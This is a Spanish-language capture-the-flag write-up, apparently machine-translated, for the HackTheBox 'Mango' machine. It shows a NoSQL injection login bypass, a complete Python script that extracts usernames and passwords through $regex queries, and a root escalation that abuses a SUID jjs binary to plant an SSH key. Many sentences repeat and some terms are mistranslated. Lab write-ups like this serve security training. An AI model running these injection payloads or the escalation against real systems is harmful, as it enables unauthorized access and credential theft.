Sigo publicando soluciones enviadas para su posterior procesamiento desde el sitio de HackTheBox .En este artículo, aprovechamos la inyección NoSQL en forma de autorización, y también aumentamos los privilegios a través de JJS.La conexión al laboratorio es a través de VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde los datos que son importantes para usted estén disponibles, ya que termina en una red privada con personas que saben algo en el campo de la seguridad de la información :)Información organizacional, ,

Telegram . , ,

.

. , - , .

Recon

Esta máquina tiene una dirección IP 10.10.10.162, que agrego a / etc / hosts.10.10.10.162 mango.htb



Primero, escaneamos puertos abiertos. Como lleva mucho tiempo escanear todos los puertos con nmap, primero haré esto con masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a una velocidad de 1000 paquetes por segundo.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.162 --rate=1000

Ahora, para obtener información más detallada sobre los servicios que operan en los puertos, realizaremos un análisis con la opción -A.

Ahora, para obtener información más detallada sobre los servicios que operan en los puertos, realizaremos un análisis con la opción -A.nmap -A mango.htb -p22,80,443



En primer lugar, veamos el sitio. Al acceder a mango.htb, nos lanzan de http a https y hablan sobre un problema con el certificado. Si acepta los riesgos, puede ver esta página.

En primer lugar, veamos el sitio. Al acceder a mango.htb, nos lanzan de http a https y hablan sobre un problema con el certificado. Si acepta los riesgos, puede ver esta página. Pero nada más interesante. La exploración de nmap muestra información de SSL SSL donde se especifica el dominio. Agréguelo a / etc / hosts.

Pero nada más interesante. La exploración de nmap muestra información de SSL SSL donde se especifica el dominio. Agréguelo a / etc / hosts.10.10.10.162 staging-order.mango.htbY vamos a ver qué hay allí. Hay un formulario de autorización, un posible punto de entrada.

Hay un formulario de autorización, un posible punto de entrada.Punto de entrada





Intentamos varias técnicas de inyección para evitar la autorización. Y encontramos la inyección estándar de NoSql comparando la reacción con dos condiciones: el inicio de sesión es 123, la contraseña es 123 y el inicio de sesión no es 123, la contraseña no es 123. Y después del resultado verdadero exitoso de la segunda condición, obtenemos una redirección a home.php. Por lo tanto, la inyección de NoSql es posible.

Y después del resultado verdadero exitoso de la segunda condición, obtenemos una redirección a home.php. Por lo tanto, la inyección de NoSql es posible. Como no hay nada interesante en la página, lo único que podemos sacar de esta vulnerabilidad son los inicios de sesión y las contraseñas.

Como no hay nada interesante en la página, lo único que podemos sacar de esta vulnerabilidad son los inicios de sesión y las contraseñas.USUARIO



Veamos las longitudes de los nombres de usuario y contraseñas máximos. Para hacer esto, puede usar las siguientes construcciones:login [$ regex] =. {Length} & password [$ ne] = 123 - para el inicio de sesión (se realiza una comparación de expresiones regulares para el inicio de sesión y la contraseña no es válida);iniciar sesión [$ ne] = 123; contraseña [$ regex] =. {longitud} para la contraseña.Hagámoslo con eructo intruso.



Por lo tanto, la longitud del inicio de sesión más largo es de 5 caracteres. Después de haber realizado las mismas operaciones para la contraseña, descubrimos que la longitud de la más larga es de 16 caracteres.

Por lo tanto, la longitud del inicio de sesión más largo es de 5 caracteres. Después de haber realizado las mismas operaciones para la contraseña, descubrimos que la longitud de la más larga es de 16 caracteres. Como es demasiado largo para resolverlo con sus manos, escribiremos un script de Python. Primero, haremos una sesión de trabajo.

Como es demasiado largo para resolverlo con sus manos, escribiremos un script de Python. Primero, haremos una sesión de trabajo.import string

import requests

alfa = string.printable

URL = 'http://staging-order.mango.htb'

r = requests.session()

ans = r.get(URL)

r.headers = {"Content-Type":"application/x-www-form-urlencoded"}

logins = []

A continuación, implementamos una función para enumerar inicios de sesión. La iteración se realizará utilizando la siguiente expresión regular ^ nombre. * - de esta manera estiraremos un carácter a la vez.def logins_find(login):

is_find = False

for char in alfa[:62]:

data = "username[$regex]=^%s%s.*&password[$ne]=123&login=login" % (login, char)

resp = r.post(URL, data=data)

print('login: %s ' % (login+char), end='\r')

if len(resp.history):

is_find = True

logins_find(login+char)

if not is_find:

print('login found: %s ' % (login))

logins.append(login)

Y una función similar, solo usando el inicio de sesión encontrado.def passwords_find(login, password):

is_find = False

for char in alfa:

if char in ['*','+','.','?','|', '#', '&', '$', '\\']:

char = '\\' + char

data = "username=%s&password[$regex]=^%s%s.*&login=login" % (login, password, char)

resp = r.post(URL, data=data)

print("password for %s: %s " % (login, (password+char).replace('\\', '')), end = '\r')

if len(resp.history):

is_find = True

passwords_find(login, password+char)

if not is_find:

print("[+] password for %s: %s " % (login, (password+char).replace('\\', '')))

CÓDIGO COMPLETO:

import string

import requests

alfa = string.printable[:-6]

URL = 'http://staging-order.mango.htb'

r = requests.session()

ans = r.get(URL)

r.headers = {"Content-Type":"application/x-www-form-urlencoded"}

logins = []

def logins_find(login):

is_find = False

for char in alfa[:62]:

data = "username[$regex]=^%s%s.*&password[$ne]=123&login=login" % (login, char)

resp = r.post(URL, data=data)

print('login: %s ' % (login+char), end='\r')

if len(resp.history):

is_find = True

logins_find(login+char)

if not is_find:

print('login found: %s ' % (login))

logins.append(login)

def passwords_find(login, password):

is_find = False

for char in alfa:

if char in ['*','+','.','?','|', '#', '&', '$', '\\']:

char = '\\' + char

data = "username=%s&password[$regex]=^%s%s.*&login=login" % (login, password, char)

resp = r.post(URL, data=data)

print("password for %s: %s " % (login, (password+char).replace('\\', '')), end = '\r')

if len(resp.history):

is_find = True

passwords_find(login, password+char)

if not is_find:

print("[+] password for %s: %s " % (login, (password+char).replace('\\', '')))

print("SEARCH logins:")

logins_find("")

print("\nSEARCH passwords:")

[ passwords_find(login, "") for login in logins ]



Y, como resultado, encontramos las credenciales de dos usuarios. Nos conectamos con éxito a las credenciales a través de SSH.

Nos conectamos con éxito a las credenciales a través de SSH. Tenemos una contraseña del segundo usuario, pero no permite iniciar sesión a través de SSH. Estamos tratando de cambiar localmente al usuario ingresando la contraseña que conocemos.

Tenemos una contraseña del segundo usuario, pero no permite iniciar sesión a través de SSH. Estamos tratando de cambiar localmente al usuario ingresando la contraseña que conocemos.

RAÍZ



Realicemos

la enumeración básica utilizando el script LinEnum . Y encontramos el programa con el conjunto S-bit.



Y encontramos el programa con el conjunto S-bit. Comprobando JJS por ejemplo GTFOBins .



Comprobando JJS por ejemplo GTFOBins . También hay ejemplos de operación. Llamar a shell local no funcionó. Pero puede generar claves ssh, escribir public en /root/.ssh/authorized_keys y conectarse usando private.

También hay ejemplos de operación. Llamar a shell local no funcionó. Pero puede generar claves ssh, escribir public en /root/.ssh/authorized_keys y conectarse usando private. Vamos a contar la clave pública.



Vamos a contar la clave pública. Y ahora escríbelo.

Y ahora escríbelo. Y ahora conéctate como root.

Y ahora conéctate como root. Puedes unirte a nosotros en Telegram. Allí puede encontrar materiales interesantes, cursos combinados, así como software. Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.

Puedes unirte a nosotros en Telegram. Allí puede encontrar materiales interesantes, cursos combinados, así como software. Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.